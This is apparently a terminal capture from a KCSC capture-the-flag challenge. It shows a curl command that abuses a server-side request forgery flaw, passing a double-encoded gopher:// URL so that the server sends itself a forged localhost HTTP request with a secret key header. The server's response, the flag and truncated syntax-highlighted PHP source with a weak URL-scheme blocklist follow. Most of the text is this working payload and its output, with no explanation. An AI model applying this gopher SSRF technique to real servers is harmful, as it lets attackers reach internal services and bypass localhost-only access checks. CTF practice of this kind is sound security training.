 ~/ctf/kcsc2/host/whitemagic
curl http://139.180.134.15:20105/\?url\=gopher://127.0.0.1:80/1GET%2520%252F%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AX-KEY%253A%
2520K3Y_t0_G3t_flaggggg%250D%250AX-FLAG%253AKCSC%250D%250A%250D%250A
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2022 19:14:04 GMT
Server: Apache/2.4.53 (Debian)
X-Powered-By: PHP/7.4.29
Vary: Accept-Encoding
Content-Length: 4519
Content-Type: text/html; charset=UTF-8
KCSC{Make_HTTP_Request_With_Gopher}<code><span style="color: #000000">
<br />if&nbsp;(&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">'REMOTE_ADDR
<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(&nbsp;!empty(</span><span style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span styl
e="color: #DD0000">"HTTP_X_KEY"</span><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color: #0000BB">$_SERVER</span><
span style="color: #007700">[</span><span style="color: #DD0000">"HTTP_X_FLAG"</span><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;</span><span
 style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">"HTTP_X_KEY"</span><span style="color: #00770
0">]&nbsp;===&nbsp;</span><span style="color: #DD0000">"K3Y_t0_G3t_flaggggg"&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span sty
le="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color: #DD0000">"HTTP_X_FLAG"</span><span style="color: #007700">
<br />if&nbsp;(&nbsp;isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">"url"</sp
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$url&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #000
<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #
DD0000">"/^file|php|zip|data|input|expect|phar/i"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$url</span><span style
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$ch&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color: #0000BB">
$ch</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">CURLOPT_URL</span><span style="color: #007700">,&nbsp;</span><span s
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color: #0000BB">
$ch</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">CURLOPT_RETURNTRANSFER</span><span style="color: #007700">,&nbsp;</s
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">curl_close</span><span style="color: #007700">(</span><span style="color: #0000BB">$
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>%